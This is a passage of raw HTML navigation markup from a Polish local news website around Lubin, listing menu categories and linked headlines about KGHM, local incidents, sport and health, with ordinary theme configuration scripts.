                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1351";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "271";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" class="td-image-wrap " title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ec_2_polkowice-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa">Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1031";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "463";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
